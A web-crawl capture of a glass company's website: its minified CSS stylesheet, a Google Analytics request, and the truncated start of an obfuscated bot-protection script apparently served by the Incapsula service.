p+ul{margin-top:-10px}img{max-width:100%;height:auto;display:inline-block}.enlarge{position:relative;display:inline-block;z-index:1;max-width:100%}.enlarge:before{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;content:'+';font-family:'icomoon';color:#fff;font-size:40px;position:absolute;top:50%;left:50%;margin-top:-28px;margin-left:-16px;z-index:3}.enlarge:hover:before{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.enlarge img{display:block}.enlarge img html.ie8{width:100%;height:auto}.blur{overflow:hidden}.blur img{-webkit-transition:-webkit-filter .15s linear;-moz-transition:-webkit-filter .15s linear;-o-transition:-webkit-filter .15s linear;transition:-webkit-filter .15s linear;-webkit-filter:blur(0);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='0');-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.blur:hover img{-webkit-filter:blur(3px);filter:url(#blur);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='3')}svg#blur-svg{position:absolute;top:0;left:0;z-index:-1}@font-face{font-family:'icomoon';src:url('../fonts/icomoon/icomoon.eot?-ot115o');src:url('../fonts/icomoon/icomoon.eot?#iefix-ot115o') format('embedded-opentype'),url('../fonts/icomoon/icomoon.woff?-ot115o') format('woff'),url('../fonts/icomoon/icomoon.ttf?-ot115o') format('truetype'),url('../fonts/icomoon/icomoon.svg?-ot115o#icomoon') format('svg');font-weight:normal;font-style:normal}.button{-webkit-transition:background .2s linear;-moz-transition:background .2s linear;-o-transition:background .2s linear;transition:background .2s linear;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;display:inline-block;color:#fff;padding:6px 12px;font-size:14px;border:0;position:relative;font-weight:500;-webkit-font-smoothing:inherit;line-height:inherit}.button:hover{cursor:pointer;color:#fff}.button.black{background:#000}.button.black:hover{background:#000}.button.small{font-size:16px}.button.large{font-size:28px}@media only screen and (max-width : 580px){.button.large{font-size:20px}}.button.stretch{display:block;width:100%}.button.icon{padding-right:40px}.button.icon:before{content:'\e600';font-family:'icomoon';color:#000;position:absolute;right:10px;top:50%;margin-top:-13px}.button.icon.small{padding-right:30px}.button.icon.small:before{right:10px;margin-top:-11px}.button.icon.large{padding-right:45px}.button.icon.large:before{right:10px;margin-top:-18px}h1,h2,h3,h4,h5,p{margin-bottom:20px;font-weight:normal}.h1{font-size:32px}.h2{font-size:28px}.h3{font-size:24px}.h4{font-size:22px}.h5{font-size:20px}.p{font-size:14px}.small{font-size:12px}h1{font-size:32px}h2{font-size:28px}h3{font-size:24px}h4{font-size:22px}h4{font-size:22px}h5{font-size:20px}p{font-size:14px}div.tinymce-content h2,div.tinymce-content h3,div.tinymce-content h4,div.tinymce-content h5{margin-bottom:10px}div.tinymce-content p:last-child{margin-bottom:0}a{-webkit-transition:color .2s linear;-moz-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear;color:#636363;text-decoration:none}a:hover{color:#000}a.underline:hover{text-decoration:underline}a.invert{color:#000}a.invert:hover{color:#636363}.bordered-title{padding-bottom:10px;border-bottom:1px solid #000}*[class^="column-"]{padding-left:10px;padding-right:10px;position:relative;min-height:1px}.row{margin-left:-10px;margin-right:-10px}.row:after{content:'';display:table;clear:both}.row:after{content:'';display:table;clear:both}.row.narrow{margin-left:-5px;margin-right:-5px}.row.narrow *[class^="column-"]{padding-left:5px;padding-right:5px}.row.wide{margin-left:-20px;margin-right:-20px}.row.wide *[class^="column-"]{padding-left:20px;padding-right:20px}.column-12{width:100%;float:left}.column-offset-12{margin-left:100%}.column-push-12{left:100%}.column-pull-12{right:100%}.column-11{width:91.66666667%;float:left}.column-offset-11{margin-left:91.66666667%}.column-push-11{left:91.66666667%}.column-pull-11{right:91.66666667%}.column-10{width:83.33333333%;float:left}.column-offset-10{margin-left:83.33333333%}.column-push-10{left:83.33333333%}.column-pull-10{right:83.33333333%}.column-9{width:75%;float:left}.column-offset-9{margin-left:75%}.column-push-9{left:75%}.column-pull-9{right:75%}.column-8{width:66.66666667%;float:left}.column-offset-8{margin-left:66.66666667%}.column-push-8{left:66.66666667%}.column-pull-8{right:66.66666667%}.column-7{width:58.33333333%;float:left}.column-offset-7{margin-left:58.33333333%}.column-push-7{left:58.33333333%}.column-pull-7{right:58.33333333%}.column-6{width:50%;float:left}.column-offset-6{margin-left:50%}.column-push-6{left:50%}.column-pull-6{right:50%}.column-5{width:41.66666667%;float:left}.column-offset-5{margin-left:41.66666667%}.column-push-5{left:41.66666667%}.column-pull-5{right:41.66666667%}.column-4{width:33.33333333%;float:left}.column-offset-4{margin-left:33.33333333%}.column-push-4{left:33.33333333%}.column-pull-4{right:33.33333333%}.column-3{width:25%;float:left}.column-offset-3{margin-left:25%}.column-push-3{left:25%}.column-pull-3{right:25%}.column-2{width:16.66666667%;float:left}.column-offset-2{margin-left:16.66666667%}.column-push-2{left:16.66666667%}.column-pull-2{right:16.66666667%}.column-1{width:8.33333333%;float:left}.column-offset-1{margin-left:8.33333333%}.column-push-1{left:8.33333333%}.column-pull-1{right:8.33333333%}@media only screen and (max-width : 768px){.column-md-12{width:100%;float:left}.column-md-offset-12{margin-left:100%}.column-md-push-12{left:100%}.column-md-pull-12{right:100%}.column-md-11{width:91.66666667%;float:left}.column-md-offset-11{margin-left:91.66666667%}.column-md-push-11{left:91.66666667%}.column-md-pull-11{right:91.66666667%}.column-md-10{width:83.33333333%;float:left}.column-md-offset-10{margin-left:83.33333333%}.column-md-push-10{left:83.33333333%}.column-md-pull-10{right:83.33333333%}.column-md-9{width:75%;float:left}.column-md-offset-9{margin-left:75%}.column-md-push-9{left:75%}.column-md-pull-9{right:75%}.column-md-8{width:66.66666667%;float:left}.column-md-offset-8{margin-left:66.66666667%}.column-md-push-8{left:66.66666667%}.column-md-pull-8{right:66.66666667%}.column-md-7{width:58.33333333%;float:left}.column-md-offset-7{margin-left:58.33333333%}.column-md-push-7{left:58.33333333%}.column-md-pull-7{right:58.33333333%}.column-md-6{width:50%;float:left}.column-md-offset-6{margin-left:50%}.column-md-push-6{left:50%}.column-md-pull-6{right:50%}.column-md-5{width:41.66666667%;float:left}.column-md-offset-5{margin-left:41.66666667%}.column-md-push-5{left:41.66666667%}.column-md-pull-5{right:41.66666667%}.column-md-4{width:33.33333333%;float:left}.column-md-offset-4{margin-left:33.33333333%}.column-md-push-4{left:33.33333333%}.column-md-pull-4{right:33.33333333%}.column-md-3{width:25%;float:left}.column-md-offset-3{margin-left:25%}.column-md-push-3{left:25%}.column-md-pull-3{right:25%}.column-md-2{width:16.66666667%;float:left}.column-md-offset-2{margin-left:16.66666667%}.column-md-push-2{left:16.66666667%}.column-md-pull-2{right:16.66666667%}.column-md-1{width:8.33333333%;float:left}.column-md-offset-1{margin-left:8.33333333%}.column-md-push-1{left:8.33333333%}.column-md-pull-1{right:8.33333333%}}@media only screen and (max-width : 580px){*[class^="column-"]{width:100%;display:block;margin-left:0;left:auto;right:auto;float:none}.column-sm-12{width:100%;float:left}.column-sm-offset-12{margin-left:100%}.column-sm-push-12{left:100%}.column-sm-pull-12{right:100%}.column-sm-11{width:91.66666667%;float:left}.column-sm-offset-11{margin-left:91.66666667%}.column-sm-push-11{left:91.66666667%}.column-sm-pull-11{right:91.66666667%}.column-sm-10{width:83.33333333%;float:left}.column-sm-offset-10{margin-left:83.33333333%}.column-sm-push-10{left:83.33333333%}.column-sm-pull-10{right:83.33333333%}.column-sm-9{width:75%;float:left}.column-sm-offset-9{margin-left:75%}.column-sm-push-9{left:75%}.column-sm-pull-9{right:75%}.column-sm-8{width:66.66666667%;float:left}.column-sm-offset-8{margin-left:66.66666667%}.column-sm-push-8{left:66.66666667%}.column-sm-pull-8{right:66.66666667%}.column-sm-7{width:58.33333333%;float:left}.column-sm-offset-7{margin-left:58.33333333%}.column-sm-push-7{left:58.33333333%}.column-sm-pull-7{right:58.33333333%}.column-sm-6{width:50%;float:left}.column-sm-offset-6{margin-left:50%}.column-sm-push-6{left:50%}.column-sm-pull-6{right:50%}.column-sm-5{width:41.66666667%;float:left}.column-sm-offset-5{margin-left:41.66666667%}.column-sm-push-5{left:41.66666667%}.column-sm-pull-5{right:41.66666667%}.column-sm-4{width:33.33333333%;float:left}.column-sm-offset-4{margin-left:33.33333333%}.column-sm-push-4{left:33.33333333%}.column-sm-pull-4{right:33.33333333%}.column-sm-3{width:25%;float:left}.column-sm-offset-3{margin-left:25%}.column-sm-push-3{left:25%}.column-sm-pull-3{right:25%}.column-sm-2{width:16.66666667%;float:left}.column-sm-offset-2{margin-left:16.66666667%}.column-sm-push-2{left:16.66666667%}.column-sm-pull-2{right:16.66666667%}.column-sm-1{width:8.33333333%;float:left}.column-sm-offset-1{margin-left:8.33333333%}.column-sm-push-1{left:8.33333333%}.column-sm-pull-1{right:8.33333333%}}.container{max-width:960px;margin:0 auto}.container:after{content:'';display:table;clear:both}.container:after{content:'';display:table;clear:both}@media only screen and (max-width : 980px){.container{padding-left:20px !important;padding-right:20px !important}}section#main-content{padding-top:50px;padding-bottom:50px}@media only screen and (max-width : 580px){section#main-content{padding-top:20px;padding-bottom:20px}}.padding-content{padding-top:50px;padding-bottom:50px}.padding-content-top{padding-top:50px}.padding-content-bottom{padding-bottom:50px}.padding-content-right{padding-right:50px}@media only screen and (max-width : 768px){.padding-content-right{padding-right:0}}.padding-content-right-half{padding-right:25px}@media only screen and (max-width : 768px){.padding-content-right-half{padding-right:0}}header#main-header{padding:8px 0;font-size:16px;position:relative;z-index:10}header#main-header a{font-size:15px}nav#main-navigation{position:relative;z-index:10;padding:10px 0 0 0;background-image:url(../images/header-back-top.png);background-repeat:repeat-x}@media only screen and (max-width : 580px){nav#main-navigation{height:100px}}#main-transportation-navigation li:nth-child(2) a:first-child{color:#000;text-decoration:underline}#main-architectural-navigation li:first-child a:first-child{color:#000;text-decoration:underline}ul.controls>li{margin-right:15px}div#main-navigation-container li a{margin-right:26px}div#main-navigation-container li:last-child a{margin-right:0}@media only screen and (max-width : 580px){div#main-header-logo{position:absolute;left:20px;top:25px}}div#main-header-logo img{display:block;padding-bottom:10px}@media only screen and (max-width : 580px){div#main-header-logo img{width:185px}}div#main-header-right:after{content:'';display:table;clear:both}div#main-header-right:after{content:'';display:table;clear:both}@media only screen and (max-width : 580px){div#main-header-right{float:none;display:block;clear:both;padding-top:5px}}div#main-header-right ul#main-header-social{position:relative}div#main-header-right ul#main-header-social li{position:relative;margin-right:10px}div#main-header-right ul#main-header-social li.twitter a:before{content:'\f099'}div#main-header-right ul#main-header-social li.facebook a:before{content:'\f09a'}div#main-header-right ul#main-header-social li.linkedin a:before{content:'\f0e1'}div#main-header-right ul#main-header-social a{position:relative;height:20px;width:20px;display:block}div#main-header-right ul#main-header-social a:before{-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;content:'';font-family:'icomoon';color:#636363;position:absolute;font-size:14px}#main-navigation-container a{font-size:24px}@media only screen and (max-width : 768px){#main-navigation-container a{font-size:18px}}@media only screen and (max-width : 580px){#main-navigation-container a{font-size:16px;position:relative;top:-10px}}#main-navigation-container a:hover{text-decoration:underline}ul.section-navigation{clear:both;padding-top:15px}ul.section-navigation li{position:relative}ul.section-navigation li.menu-item-has-children>a span[data-parent]{display:none}ul.section-navigation li.menu-item-has-children>a span[data-parent]:before{content:'+';position:absolute;top:5px;right:-20px;font-size:24px;color:#464646;padding-left:30px;padding-right:30px}ul.section-navigation li.menu-item-has-children>a span[data-parent].active:before{content:'-'}ul.section-navigation li a{padding:17px 15px 15px 15px;display:block;font-size:16px}@media only screen and (max-width : 768px){ul.section-navigation li a{padding:5px 15px}}ul.section-navigation li:hover>ul{display:block}ul.section-navigation ul{background-color:#fff;zoom:1;background-color:transparent\9;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#bfffffff, endColorstr=#bfffffff)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#bfffffff, endColorstr=#bfffffff);background-color:rgba(255,255,255,0.75);display:none;position:absolute;top:100%;left:0;min-width:100%}ul.section-navigation ul li{float:none}ul.section-navigation ul li a{white-space:nowrap;padding:10px 15px;font-size:12px;line-height:1}ul.section-navigation ul li a:hover{color:#009ddc}#navigation-trigger{position:relative;float:right;display:none;top:66px;z-index:100}@media only screen and (max-width : 580px){#navigation-trigger{top:60px}}html.no-mobile-menu #navigation-trigger{visibility:hidden}#navigation-trigger span{height:2px;background:#000;width:30px;margin:7px 0;display:block}#navigation-trigger:before,#navigation-trigger:after{content:'';height:2px;background:#000;position:absolute;width:30px}#navigation-trigger:before{top:0}#navigation-trigger:after{bottom:0}@media only screen and (max-width : 960px){ul.section-navigation{-webkit-box-shadow:1px 1px 1px rgba(100,100,100,0.2);-moz-box-shadow:1px 1px 1px rgba(100,100,100,0.2);box-shadow:1px 1px 1px rgba(100,100,100,0.2);display:none;position:absolute;top:100%;left:0;right:0;background:#fff;padding:10px 20px}ul.section-navigation li{float:none}ul.section-navigation li a{line-height:35px;font-size:15px}ul.section-navigation li.menu-item-has-children>a span[data-parent]{display:block}ul.section-navigation li:hover>ul{display:none}ul.section-navigation ul{position:relative;background:#f7f7f7;padding-left:0}#navigation-trigger{display:block}}@media only screen and (max-width : 580px){#navigation-trigger{margin-right:0}ul.section-navigation{max-height:65vh;overflow:scroll}}footer#main-footer{padding:20px 0}footer#main-footer p,footer#main-footer a{font-size:12px}footer#main-footer .footer-logo{display:inline-block;color:#005696;font-size:17px;font-weight:700}footer#main-footer .footer-logo:hover{color:#005696;text-decoration:underline}@media only screen and (max-width : 768px){footer#main-footer .accreditation-logos{text-align:left}}@media only screen and (max-width : 580px){footer#main-footer .accreditation-logos{clear:both;padding-top:20px}}footer#main-footer .accreditation-logos img{margin-left:10px;margin-bottom:20px}@media only screen and (max-width : 768px){footer#main-footer .accreditation-logos img:first-child{margin-left:0}}@media only screen and (max-width : 580px){footer#main-footer .accreditation-logos img{max-width:30%}}footer#main-footer ul#footer-social{position:relative}footer#main-footer ul#footer-social li{position:relative;margin-right:10px}footer#main-footer ul#footer-social li.twitter a:before{content:'\f099'}footer#main-footer ul#footer-social li.facebook a:before{content:'\f09a'}footer#main-footer ul#footer-social li.linkedin a:before{content:'\f0e1'}footer#main-footer ul#footer-social a{position:relative;display:block}footer#main-footer ul#footer-social a:before{content:'';font-family:'icomoon';color:#636363;font-size:18px}footer#main-footer #footer-copyright,footer#main-footer #footer-copyright a{font-size:10px}footer#main-footer #footer-taylor-logo{position:relative;top:-13px}section#home-slideshow-container{height:540px;position:relative;top:-110px;margin-bottom:-110px;background-size:cover}@media only screen and (max-width : 580px){section#home-slideshow-container{height:auto;padding-top:130px}}section#home-slideshow-container div.home-slideshow-bottom-wrapper{position:absolute;bottom:-40px;left:0;right:0}@media only screen and (max-width : 580px){section#home-slideshow-container div.home-slideshow-bottom-wrapper{position:static}}section#home-slideshow-container .home-slideshow-title{color:#000;font-size:18px;display:block;line-height:40px}section#home-slideshow-container div.slide img{display:block;width:100%}section#home-slideshow-container+section#main-content{padding-top:80px}@media only screen and (max-width : 580px){section#home-slideshow-container+section#main-content{padding-top:40px}}div#accreditations-container{display:table;width:100%}div#accreditations-container>div{display:table-cell}div#accreditations-container>div a{display:block}div#accreditations-container>div a img.certificate-normal{display:block;padding:0;position:absolute;z-index:100}div#accreditations-container>div a img.certificate-hover{display:block;padding:0;position:relative;z-index:99}section#page-header-image{height:415px;position:relative;top:-110px;margin-bottom:-110px;background-size:cover;border-bottom:35px solid #ebebeb}@media only screen and (max-width : 580px){section#page-header-image{height:300px}}article.post-archive-item{padding:15px 0 30px 0;border-bottom:1px solid #000}article.post-archive-item:after{content:'';display:table;clear:both}article.post-archive-item:after{content:'';display:table;clear:both}article.post-archive-item:first-child{padding-top:0}article.post-archive-item:last-child{border-bottom:0;padding-bottom:0}article.post-archive-item .news-title{font-size:18px}article.post-archive-item .news-title a:hover{color:#005696}article.post-archive-item .news-date{margin-bottom:15px}article.post-archive-item .more-link{display:block;margin-top:15px;color:#005696}article.post-archive-item .more-link:hover{text-decoration:underline}section.pagination{margin-top:30px;border-top:1px solid #000;padding-top:10px}section.pagination a{color:#005696;font-size:18px}section.pagination a:hover{text-decoration:underline}.gallery-container .thumbnail-container a{border:2px solid #fff}.gallery-container .thumbnail-container-large{width:50%}.gallery-container .thumbnail-container-large a{width:100%}.gallery-container .thumbnail-container-large a img{max-width:none;width:100%}.gallery-container .thumbnail-container-small{width:50%}.gallery-container .thumbnail-container-small:after{content:'';display:table;clear:both}.gallery-container .thumbnail-container-small:after{content:'';display:table;clear:both}.gallery-container .thumbnail-container-small a{float:left;width:50%}.gallery-container.gallery-container-7-images .thumbnail-container-large,.gallery-container.gallery-container-7-images .thumbnail-container-small{width:100%}.gallery-container.gallery-container-7-images .thumbnail-container-large a,.gallery-container.gallery-container-7-images .thumbnail-container-small a{display:block}#tooltip{text-align:center;color:#fff;background:#2f89c6;position:absolute;z-index:100;padding:6px}#tooltip:after{width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;border-top:5px solid #2f89c6;content:'';position:absolute;left:50%;bottom:-5px;margin-left:-5px}#tooltip.top:after{border-top-color:transparent;border-bottom:10px solid #2f89c6;top:-20px;bottom:auto}#tooltip.left:after{left:10px;margin:0}#tooltip.right:after{right:10px;left:auto;margin:0}.imageMap{width:100%;position:relative;margin-bottom:20px}.imageMap img{display:block;width:100%;max-width:607px}.imageMap .hotspots{width:100%;height:100%;position:absolute;left:0;top:0}.imageMap a{display:block;position:absolute;background:#2f89c6;z-index:100;border:1px solid #000;border-radius:10px;width:16px;height:16px}.imageMap a.p1{left:5%;top:70%}.imageMap a.p2{left:20%;top:70%}.imageMap a.p3{left:32%;top:18%}.imageMap a.p4{left:33%;top:26%}.imageMap a.p5{left:37%;top:22%}.imageMap a.p6{left:38%;top:13%}.imageMap a.p7{left:41%;top:9%}.imageMap a.p8{left:45%;top:20%}.imageMap a.p9{left:49%;top:16%}.imageMap a.p10{left:50%;top:24%}.imageMap a.p11{left:53%;top:10%}.imageMap a.p12{left:55%;top:27%}.imageMap a.p13{left:60%;top:15%}.imageMap a.p14{left:68%;top:34%}.imageMap a.p15{left:85%;top:58%}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1311757348&t=pageview&_s=1&dl=http%3A%2F%2Ftrendglasstech.com%2Farchitectural%2F&ul=en-us%40posix&dt=Architectural%20-%20Trend%20Glass%20Technologies&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1126164594&gjid=1826073539&cid=1723617642.1764204651&tid=UA-43234347-2&_gid=988427810.1764204651&_r=1&_slc=1&z=1148974281
body_size: -286
content:
2,cG-JLN9ZHM1XV

--- FILE ---
content_type: application/javascript
request_url: http://trendglasstech.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=367631348
body_size: 19431
content:
var _0x7b92=['\x56\x63\x4b\x6d\x77\x34\x38\x56\x55\x30\x6a\x44\x67\x77\x76\x44\x6a\x63\x4b\x34\x77\x35\x33\x44\x73\x4d\x4f\x71\x64\x63\x4b\x59\x77\x36\x54\x44\x71\x6b\x48\x43\x72\x73\x4f\x4a\x77\x34\x30\x3d','\x66\x63\x4b\x46\x4d\x6e\x6c\x67\x48\x67\x3d\x3d','\x77\x37\x31\x52\x62\x67\x3d\x3d','\x77\x70\x4a\x57\x57\x69\x67\x46\x54\x63\x4f\x51\x55\x48\x74\x71\x77\x37\x42\x68\x4d\x38\x4f\x30\x61\x69\x4c\x43\x6b\x55\x50\x44\x6c\x63\x4f\x41\x49\x4d\x4f\x4e\x77\x70\x4c\x43\x6d\x38\x4f\x64\x77\x34\x63\x3d','\x77\x35\x73\x30\x62\x67\x3d\x3d','\x77\x34\x66\x44\x71\x63\x4b\x56\x48\x38\x4f\x77\x41\x63\x4b\x59','\x77\x35\x76\x44\x69\x63\x4f\x30\x77\x34\x66\x44\x68\x79\x58\x44\x6a\x73\x4b\x35\x77\x70\x6b\x3d','\x77\x71\x58\x43\x6a\x38\x4b\x56\x61\x73\x4f\x37','\x58\x38\x4f\x48\x42\x4d\x4f\x6b\x4f\x4d\x4f\x49\x4f\x38\x4b\x61\x62\x51\x3d\x3d','\x56\x4d\x4b\x45\x58\x51\x54\x43\x75\x38\x4f\x71\x77\x34\x48\x43\x6c\x68\x2f\x44\x76\x56\x76\x44\x71\x6a\x31\x72\x4b\x31\x33\x43\x70\x4d\x4f\x74\x77\x6f\x4e\x73\x77\x72\x63\x3d','\x46\x57\x45\x76','\x51\x63\x4b\x64\x58\x51\x6a\x43\x6f\x51\x3d\x3d','\x77\x70\x7a\x44\x68\x63\x4b\x72\x77\x35\x4c\x43\x67\x67\x3d\x3d','\x4a\x30\x66\x43\x6b\x51\x3d\x3d','\x4f\x55\x66\x44\x67\x63\x4f\x4a\x4a\x4d\x4b\x67\x77\x71\x58\x44\x75\x30\x50\x44\x6d\x63\x4f\x77\x77\x72\x67\x3d','\x77\x6f\x58\x44\x6a\x4d\x4b\x44','\x50\x73\x4b\x6f\x52\x6c\x41\x50\x51\x41\x34\x3d','\x66\x63\x4b\x32\x4f\x57\x51\x3d','\x77\x72\x58\x44\x6f\x63\x4b\x37\x77\x70\x52\x33\x77\x70\x37\x43\x72\x67\x3d\x3d','\x61\x38\x4b\x71\x4a\x6d\x6c\x6a\x77\x70\x31\x70\x62\x77\x3d\x3d','\x46\x73\x4b\x51\x5a\x51\x3d\x3d','\x77\x36\x56\x2f\x65\x4d\x4b\x55\x44\x67\x56\x4c','\x54\x7a\x4c\x43\x75\x67\x3d\x3d','\x77\x70\x6a\x44\x72\x73\x4b\x46\x77\x36\x50\x43\x6b\x45\x39\x45\x77\x6f\x78\x42\x77\x70\x7a\x44\x69\x63\x4b\x68\x64\x31\x42\x76\x51\x4d\x4f\x37\x64\x6c\x38\x76\x77\x6f\x50\x43\x6b\x48\x37\x43\x74\x6e\x52\x5a\x77\x35\x37\x44\x70\x4d\x4f\x66\x77\x72\x45\x56\x77\x6f\x73\x72\x77\x72\x63\x3d','\x77\x70\x44\x44\x72\x4d\x4f\x64','\x58\x73\x4f\x78\x77\x35\x4d\x47\x56\x4d\x4b\x2b','\x54\x6e\x6e\x44\x6a\x67\x3d\x3d','\x51\x38\x4b\x6a\x64\x67\x3d\x3d','\x77\x70\x48\x43\x6a\x73\x4b\x6d\x77\x6f\x6a\x43\x76\x42\x49\x66\x64\x73\x4b\x6b\x4c\x73\x4f\x34','\x77\x36\x59\x78\x48\x77\x3d\x3d','\x77\x70\x66\x44\x69\x38\x4b\x34','\x56\x63\x4b\x6d\x77\x34\x38\x56\x55\x30\x6a\x44\x67\x77\x76\x44\x6a\x63\x4b\x34\x77\x35\x30\x3d','\x77\x37\x54\x44\x67\x69\x46\x34\x77\x71\x74\x2f\x77\x34\x4e\x66','\x77\x35\x55\x55\x5a\x77\x3d\x3d','\x77\x36\x38\x2b\x77\x72\x62\x44\x75\x73\x4f\x4f\x4d\x77\x73\x30\x45\x38\x4b\x59','\x4d\x38\x4f\x7a\x5a\x73\x4b\x5a\x77\x35\x78\x4f\x77\x34\x73\x61\x77\x35\x4d\x3d','\x56\x47\x54\x44\x73\x73\x4f\x59','\x58\x73\x4f\x49\x41\x73\x4f\x74\x4f\x38\x4f\x56','\x77\x70\x5a\x66\x58\x44\x73\x3d','\x77\x37\x76\x44\x6f\x33\x58\x44\x6b\x79\x2f\x43\x6f\x51\x3d\x3d','\x61\x54\x30\x48\x77\x72\x78\x79\x77\x36\x66\x43\x67\x51\x3d\x3d','\x77\x37\x72\x44\x71\x58\x6e\x44\x6e\x54\x66\x43\x72\x41\x3d\x3d','\x77\x71\x56\x50\x5a\x67\x3d\x3d','\x77\x36\x4c\x44\x73\x38\x4b\x6a','\x77\x71\x68\x66\x77\x34\x34\x3d','\x77\x37\x6c\x32\x59\x38\x4b\x55\x45\x77\x4d\x3d','\x59\x73\x4b\x2f\x77\x37\x4d\x3d','\x77\x6f\x74\x52\x77\x34\x4d\x3d','\x77\x35\x2f\x43\x70\x63\x4f\x2f\x47\x4d\x4b\x50\x62\x55\x42\x67','\x77\x36\x38\x64\x4e\x67\x3d\x3d','\x5a\x7a\x63\x64\x77\x72\x6b\x3d','\x77\x37\x4c\x43\x75\x78\x30\x68\x61\x6c\x33\x43\x74\x46\x35\x2b','\x77\x6f\x33\x44\x75\x73\x4b\x5a\x77\x37\x66\x43\x6a\x56\x49\x3d','\x43\x47\x6e\x44\x6b\x51\x33\x43\x6f\x52\x58\x43\x70\x53\x66\x43\x76\x38\x4f\x32\x77\x72\x42\x4e\x63\x6a\x70\x6a\x77\x6f\x6b\x3d','\x77\x70\x37\x44\x6f\x38\x4b\x63\x77\x37\x48\x43\x6e\x41\x3d\x3d','\x42\x69\x55\x62\x77\x6f\x46\x72\x46\x67\x3d\x3d','\x50\x63\x4f\x45\x77\x6f\x78\x70\x77\x35\x59\x75\x4b\x63\x4b\x6e\x77\x36\x6e\x43\x72\x52\x63\x33\x55\x38\x4f\x78\x77\x37\x6a\x44\x68\x38\x4b\x69','\x47\x44\x66\x43\x68\x4d\x4b\x36\x62\x77\x3d\x3d','\x77\x70\x76\x44\x70\x63\x4f\x70\x46\x67\x70\x45\x77\x72\x67\x3d','\x56\x4d\x4b\x76\x77\x35\x51\x6c\x77\x36\x66\x43\x75\x38\x4f\x61\x77\x72\x34\x4d\x77\x71\x54\x44\x6b\x4d\x4b\x6d\x43\x63\x4f\x4d\x5a\x41\x44\x43\x6d\x38\x4b\x55\x64\x73\x4f\x59\x51\x77\x6f\x72\x51\x38\x4b\x32\x4e\x4d\x4f\x7a','\x77\x36\x72\x43\x75\x77\x63\x39\x61\x41\x3d\x3d','\x77\x71\x6e\x43\x6a\x63\x4b\x37','\x77\x70\x31\x33\x77\x70\x55\x44\x64\x4d\x4f\x47\x77\x71\x59\x3d','\x4b\x4d\x4f\x5a\x58\x73\x4f\x5a\x54\x73\x4b\x41','\x77\x35\x6e\x44\x70\x4d\x4b\x57\x45\x63\x4f\x2b\x44\x73\x4b\x66\x52\x51\x63\x4b\x4b\x38\x4b\x6a\x77\x37\x39\x4c\x77\x6f\x6b\x7a\x65\x45\x67\x3d','\x52\x4d\x4b\x4d\x58\x52\x54\x43\x73\x41\x3d\x3d','\x77\x36\x59\x4e\x4d\x46\x31\x33\x77\x70\x4d\x4e\x77\x36\x63\x3d','\x77\x70\x4e\x49\x77\x37\x76\x43\x70\x55\x62\x44\x72\x73\x4f\x4e\x49\x63\x4f\x35\x64\x32\x6a\x44\x6d\x58\x42\x64\x77\x34\x58\x43\x67\x63\x4b\x6b\x66\x73\x4f\x6d','\x77\x6f\x63\x61\x77\x6f\x31\x71\x77\x72\x30\x3d','\x77\x36\x4a\x32\x62\x38\x4b\x58\x46\x51\x4a\x4f\x62\x42\x49\x3d','\x59\x63\x4b\x4d\x50\x57\x70\x79\x47\x63\x4b\x41\x77\x34\x38\x3d','\x51\x73\x4b\x42\x52\x41\x62\x43\x76\x4d\x4f\x6c\x77\x37\x50\x43\x6c\x6b\x66\x44\x6f\x45\x33\x43\x70\x44\x78\x73\x49\x46\x62\x43\x73\x51\x3d\x3d','\x59\x43\x6e\x43\x67\x51\x34\x57\x46\x38\x4b\x6b\x77\x70\x4c\x44\x68\x32\x50\x44\x6c\x58\x6c\x4b','\x49\x73\x4b\x64\x58\x48\x58\x43\x6b\x63\x4b\x58','\x77\x36\x58\x44\x6b\x69\x31\x77\x77\x72\x5a\x69\x77\x37\x6c\x6a\x66\x51\x3d\x3d','\x61\x4d\x4b\x37\x49\x33\x39\x35\x77\x6f\x38\x3d','\x44\x4d\x4f\x56\x77\x70\x4a\x68\x77\x35\x38\x37\x4d\x73\x4b\x6c','\x77\x6f\x72\x44\x6a\x63\x4b\x75\x77\x34\x6a\x43\x67\x69\x6f\x3d','\x77\x6f\x4c\x43\x67\x38\x4b\x2f\x77\x6f\x50\x43\x68\x52\x51\x68\x66\x63\x4b\x6f\x4e\x63\x4b\x6f','\x77\x72\x50\x43\x68\x38\x4b\x51\x63\x4d\x4f\x37\x77\x6f\x73\x3d','\x77\x37\x5a\x37\x66\x38\x4b\x63\x43\x67\x34\x3d','\x77\x37\x66\x44\x6a\x79\x5a\x6f\x77\x71\x74\x6c','\x77\x36\x38\x41\x50\x30\x31\x30\x77\x6f\x51\x3d','\x52\x44\x4c\x43\x6e\x42\x51\x55\x41\x51\x3d\x3d','\x58\x38\x4b\x55\x44\x38\x4b\x4d\x55\x77\x3d\x3d','\x64\x4d\x4b\x59\x4e\x57\x31\x67\x42\x51\x3d\x3d','\x46\x6b\x37\x43\x6b\x51\x3d\x3d','\x77\x34\x37\x43\x73\x73\x4f\x46\x48\x38\x4b\x4a\x64\x77\x3d\x3d','\x56\x73\x4b\x72\x77\x35\x77\x54\x53\x45\x38\x3d','\x59\x53\x6a\x43\x6b\x73\x4b\x32\x46\x4d\x4b\x37','\x44\x79\x48\x43\x6a\x63\x4b\x38\x5a\x63\x4f\x66\x77\x34\x45\x62\x77\x34\x77\x3d','\x4d\x73\x4b\x2b\x53\x30\x59\x44\x66\x41\x3d\x3d','\x66\x53\x30\x53\x77\x72\x46\x76\x77\x36\x62\x43\x74\x63\x4b\x7a\x53\x63\x4f\x72\x77\x72\x51\x74','\x77\x37\x50\x44\x74\x48\x37\x44\x69\x54\x66\x43\x74\x77\x3d\x3d','\x43\x4d\x4b\x5a\x54\x46\x77\x51\x5a\